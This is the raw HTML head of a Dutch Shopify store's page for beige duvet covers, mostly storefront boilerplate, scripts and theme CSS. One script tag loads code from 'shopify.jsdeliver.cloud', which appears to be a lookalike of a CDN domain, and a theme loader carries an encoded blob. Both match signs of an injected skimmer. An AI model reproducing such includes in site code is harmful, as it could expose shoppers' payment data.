

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige
body_size: 62561
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
	<script src="//www.ynot-dreambig.nl/cdn/shop/files/pandectes-rules.js?v=6942710826328776635"></script>
	
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=="></script>
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/secondary.js?v=176493633728047177611764928813" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ynot-dreambig.nl/cdn/shop/files/Y.png?crop=center&height=32&v=1717185609&width=32"><title>
      Dekbedovertrek 200x200 Beige - Taupe
 &ndash; YNOT-DREAMBIG</title>

    
      <meta name="description" content="Dekbedovertrek 200x200 of 200x220 kopen? Een dekbedovertrek met de afmeting 200x200 is de perfecte keuze voor een tweepersoonsbed. Deze maat biedt voldoende ruimte voor twee personen zonder dat het overtrek te groot of te klein is. Het is ook een goede keuze voor een tweepersoonsbed omdat het zorgt dat je beide persone">
    

    

<meta property="og:site_name" content="YNOT-DREAMBIG">
<meta property="og:url" content="https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige">
<meta property="og:title" content="Dekbedovertrek 200x200 Beige - Taupe">
<meta property="og:type" content="website">
<meta property="og:description" content="Dekbedovertrek 200x200 of 200x220 kopen? Een dekbedovertrek met de afmeting 200x200 is de perfecte keuze voor een tweepersoonsbed. Deze maat biedt voldoende ruimte voor twee personen zonder dat het overtrek te groot of te klein is. Het is ook een goede keuze voor een tweepersoonsbed omdat het zorgt dat je beide persone"><meta property="og:image" content="http://www.ynot-dreambig.nl/cdn/shop/files/logo_ynot_03f903e9-7ed9-4f40-8fcd-53fe4b114599.png?v=1717186553">
  <meta property="og:image:secure_url" content="https://www.ynot-dreambig.nl/cdn/shop/files/logo_ynot_03f903e9-7ed9-4f40-8fcd-53fe4b114599.png?v=1717186553">
  <meta property="og:image:width" content="512">
  <meta property="og:image:height" content="350"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dekbedovertrek 200x200 Beige - Taupe">
<meta name="twitter:description" content="Dekbedovertrek 200x200 of 200x220 kopen? Een dekbedovertrek met de afmeting 200x200 is de perfecte keuze voor een tweepersoonsbed. Deze maat biedt voldoende ruimte voor twee personen zonder dat het overtrek te groot of te klein is. Het is ook een goede keuze voor een tweepersoonsbed omdat het zorgt dat je beide persone">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iJSgSD32BuPyrriVb2zyGY7odsfcvqChE3vKCzUST7Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76197790030/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c950ef50cb81c3cfb9b5209ab313702d">
<meta id="in-context-paypal-metadata" data-shop-id="76197790030" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dekbedovertrek-200x200-beige.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige">
<link rel="alternate" hreflang="nl" href="https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige">
<link rel="alternate" hreflang="fr-FR" href="https://www.ynot-dreambig.fr/collections/dekbedovertrek-200x200-beige">
<link rel="alternate" hreflang="nl-FR" href="https://www.ynot-dreambig.fr/nl/collections/dekbedovertrek-200x200-beige">
<link rel="alternate" type="application/json+oembed" href="https://www.ynot-dreambig.nl/collections/dekbedovertrek-200x200-beige.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=76197790030" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76197790030,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76197790030","merchantName":"YNOT-DREAMBIG","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"YNOT-DREAMBIG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c950ef50cb81c3cfb9b5209ab313702d","betas":["rich-media-storefront-analytics"],"domain":"www.ynot-dreambig.nl","predictiveSearch":true,"shopId":76197790030,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8164b6.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"LIVE_X-MAS_SALE_25_THEME","id":182591029582,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ynot-dreambig.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BAeYDmFP.esm.js"></script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B9qqLDBC.esm.js"></script>
<script type="module">
  await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js");
await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BAeYDmFP.esm.js");
await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B9qqLDBC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DYxNzuQz.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CjDsDcAw.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_ClkbB2SN.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"pay-button":["modules/v2/client.pay-button_CMzcDx7A.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-button":["modules/v2/client.shop-button_C5HrfeZa.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BPUgzmVN.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_53TFWp.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BuZJWlrC.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_3XRE_uEZ.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DmSKRkZb.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CeYkBAph.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_EFIbvYjS.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_D8HUqXhX.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-login":["modules/v2/client.shop-login_BUSqPzuV.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CFcRSnZi.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DBKgFsWx.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/JUnph0izE-\/loox.1708370391622.js?shop=8164b6.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJoU3IwVFdDcGhCUmhTTFAyIiwicyI6InNrdSJ9\u0026shop=8164b6.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/8164b6.myshopify.com.js?settings=1717438308607\u0026shop=8164b6.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=8164b6.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/8164b6.myshopify.com-1765184257294.js?shop=8164b6.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76197790030,"offset":3600,"reqid":"e7b43c09-dbe9-4815-b8ed-7f82d19c0f0a-1769441372","pageurl":"www.ynot-dreambig.nl\/collections\/dekbedovertrek-200x200-beige","u":"5ac3a6d413a0","p":"collection","rtyp":"collection","rid":617802432846};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ynot-dreambig.nl/cdn/shop/t/76/compiled_assets/scripts.js?v=8278"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 43, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #2b2b2b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.4rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 24px;
        --grid-desktop-horizontal-spacing: 24px;
        --grid-mobile-vertical-spacing: 12px;
        --grid-mobile-horizontal-spacing: 12px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 28px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.04;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 0px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.0;
        --quantity-shadow-opacity: 0.15;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 4px;
        --quantity-hover-overlay-opacity: 0.19;
        --quantity-hover-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.0rem;
        --variant-pills-padding-y: 0.4rem;
        --variant-pills-padding-x: 0.6rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/base.css?v=5283702335686849421764928780" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/component-predictive-search.css?v=76514217051199997821764928792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
